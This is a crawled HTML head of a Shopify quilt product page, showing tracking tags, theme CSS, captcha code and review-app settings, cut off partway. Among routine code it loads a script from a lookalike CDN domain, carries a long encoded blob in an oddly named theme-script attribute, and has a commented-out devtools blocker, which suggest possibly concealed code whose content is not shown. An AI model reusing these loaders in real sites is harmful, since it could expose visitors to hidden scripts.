

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cozzyhomes.com/products/quilt
body_size: 52678
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    
    <!-- Global site tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11434388965"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-11434388965');
    </script>
    <script>
    var _data = {'send_to': 'AW-11434388965', 'ecomm_pagetype':'other'};
    
    _data["ecomm_prodid"] = '47613028597993';
       _data["ecomm_pagetype"] = 'product';
       _data["ecomm_totalvalue"] = '79.95';
      
    gtag('event', 'page_view', _data);
    </script>

    <script src="https://nvcart.com/main.js?v=1763242758&domain=cozzyhomes.com" async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cozzyhomes.com/products/quilt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=="></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/secondary.js?v=89066787090450969681752225634" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_Vuong_2_1.png?crop=center&height=32&v=1715068818&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cupcake Lovers XR3107055CL Quilt
 &ndash; Cozzyhomes</title>

  <!--  -->

    
      <meta name="description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">
    

    

<meta property="og:site_name" content="Cozzyhomes">
<meta property="og:url" content="https://cozzyhomes.com/products/quilt">
<meta property="og:title" content="Cupcake Lovers XR3107055CL Quilt">
<meta property="og:type" content="product">
<meta property="og:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong"><meta property="og:image" content="http://cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532">
  <meta property="og:image:secure_url" content="https://cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="79.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cupcake Lovers XR3107055CL Quilt">
<meta name="twitter:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69395022057/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://cozzyhomes.com/products/quilt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-VN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ba1f2b359372b943fd0c1803ae9c5254","betas":["rich-media-storefront-analytics"],"domain":"cozzyhomes.com","predictiveSearch":true,"shopId":69395022057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f40f0f-00.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "VN";
Shopify.theme = {"name":"Shrine-pro - 11\/7\/2025","id":150807838953,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cozzyhomes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js"></script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js"></script>
<script type="module">
  await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js");
await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=f40f0f-00.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69395022057,"offset":-28800,"reqid":"dd664e08-5807-4ee5-8579-9f0221119336-1763242758","pageurl":"cozzyhomes.com\/products\/quilt","u":"d667248f8871","p":"product","rtyp":"product","rid":8719011053801};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cozzyhomes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cozzyhomes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//cozzyhomes.com/cdn/shop/t/4/compiled_assets/scripts.js?1245"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Maven Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.522bf9c765ae9601c2a4846d60057ced1efdcde2.woff") format("woff");
}

        @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Maven Pro", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

        :root {
          --font-heading-family: "Work Sans", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 246, 243, 238;
        --color-base-background-2: 246, 243, 238;
        --color-base-solid-button-labels: 246, 243, 238;
        --color-base-outline-button-labels: 182, 144, 82;
        --color-base-accent-1: 105, 14, 14;
        --color-base-accent-2: 182, 144, 82;
        --payment-terms-background-color: #f6f3ee;

        --gradient-base-background-1: #f6f3ee;
        --gradient-base-background-2: #f6f3ee;
        --gradient-base-accent-1: #690e0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(182, 144, 82, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//cozzyhomes.com/cdn/shop/t/4/assets/base.css?v=177795426897750888941752225620" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//cozzyhomes.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821752225627"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    

        <script> 
if (((document.location.href.indexOf('/collections/all') > -1) && document.location.href.indexOf('/collections/all-products') === -1)) {
    document.location.href = '/';
}
    </script>

   
    
    <script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <!-- <script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool'></script> -->
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "sr5kmk946c");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"en":"{\"review_widget\":{\"reviewTotalText\":\"Review\",\"reviewTotalTexts\":\"Reviews\",\"reviewText\":\"review\",\"reviewsText\":\"reviews\",\"titleWrite\":\"Write a review\",\"titleCustomer\":\"Customer Reviews\",\"tstar5\":\"Excellent\",\"tstar4\":\"Good\",\"tstar3\":\"Average\",\"tstar2\":\"Poor\",\"tstar1\":\"Terrible\",\"emptyDescription\":\"There are no reviews.\",\"noticeWriteFirst\":\"Be the first to\",\"filter_review\":\"Filter\",\"filter_photo\":\"With photos\",\"filter_replies\":\"With replies\",\"sortbyText\":\"Sort by\",\"latestText\":\"Latest\",\"oldestText\":\"Oldest\",\"imagesSortText\":\"Images\",\"defaultSortText\":\"Default\",\"clearText\":\"All\",\"mostLikeSortText\":\"Most likes\",\"showingText\":\"Showing\",\"ofText\":\"of\",\"byText\":\"By\",\"customerPhotos\":\"Customer Photos\",\"average\":\"Average\",\"replyText\":\"reply\",\"repliesText\":\"replies\",\"hasOnly\":\"Has one\",\"textVerified\":\"Verified buyer\",\"ryplyText\":\"Comments\",\"helpulText\":\"Is this helpful?\",\"clear_all\":\"Clear all\",\"filter_list\":\"Filter\",\"starsText\":\"Stars\",\"starText\":\"Star\",\"submitDoneText\":\"Your review has been submitted.\",\"submitErrorText\":\"Can not send your review.\",\"textNotFound\":\"No results found.\",\"thankYou\":\"Thank you!\",\"loadMore\":\"Load more\",\"seeLess\":\"See less\",\"seeMore\":\"See more\"},\"form\":{\"titleForm\":\"Write a review\",\"titleFormReviewEmail\":\"Leave feedback\",\"titleWriteEmailForm\":\"Rating\",\"required\":\"Please enter required fields\",\"qualityText\":\"Quality*\",\"titleName\":\"Your Name\",\"placeholderName\":\"Enter your name\",\"titleEmail\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"titleSubject\":\"Review Title\",\"placeholderSubject\":\"Enter your title\",\"titleMessenger\":\"Review Content\",\"placeholderMessenger\":\"Enter your message\",\"addPhotos\":\"Upload Photos\",\"acceptFile\":\"Accept .jpg, .png and max 2MB each\",\"titleSubmit\":\"Submit Your Review\",\"productNotFound\":\"Not Found\",\"titleReply\":\"Replies\",\"titleReplyWrite\":\"Write a reply\",\"titleComment\":\"Comment\",\"placeholderCommentMessenger\":\"Write something\",\"buttonReply\":\"Submit\",\"buttonCancelReply\":\"Cancel\",\"commentButton\":\"Comment\",\"replyIsunderReivew\":\"Your reply is under review.\",\"errorSentReply\":\"Can not send your reply.\"},\"questions\":{\"see_all\":\"See all\",\"titleCustomer\":\"Customer Reviews\",\"by_text\":\"Ask by\",\"on_text\":\"about\",\"answer_text\":\"Answer question\",\"no_question\":\"No question\",\"no_searched\":\"No questions found\",\"shop_owner\":\"Shop owner\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Don't see what you're looking for?\",\"ask_community_text\":\"Ask the Community\",\"showing_text\":\"Showing\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"question\",\"newest_text\":\"Newest\",\"helpful_text\":\"Most Helpful\",\"title_form\":\"Don't see what you're looking for?\",\"des_form\":\"Leave a question ask the help form community!\",\"send_question_success\":\"Your question sent\",\"send_question_error\":\"Your question cannot be sent\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"answered question\",\"answered_questions_text\":\"answered questions\",\"question_error_fill\":\"Please fill in all fields before submitting your answer.\",\"title_answer_form\":\"Answer the question\",\"send_reply_success\":\"Your answer has been sent to shop owner.\",\"send_reply_error\":\"Your answer can't sent\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your Answer\",\"placeholder_answer_form\":\"Your answer is required\",\"email_form\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your Question\",\"placeholder_question_form\":\"Your question is required\",\"answer_error_fill\":\"Please fill in all fields before submitting your answer.\",\"submit_answer_form\":\"Submit Answer\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"answers\",\"answerText\":\"answer\",\"voteText\":\"vote\",\"votesText\":\"votes\",\"sort_by\":\"Sort by\",\"no_answer\":\"No answer\"}}","form":{"required":"Please enter required fields","addPhotos":"Upload Photos","showTitle":true,"titleForm":"Write a review","titleName":"Your Name","acceptFile":"Accept .jpg, .png and max 2MB each","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Quality*","titleSubmit":"Submit Your Review","titleComment":"Comment","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Can not send your reply.","titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"Enter your 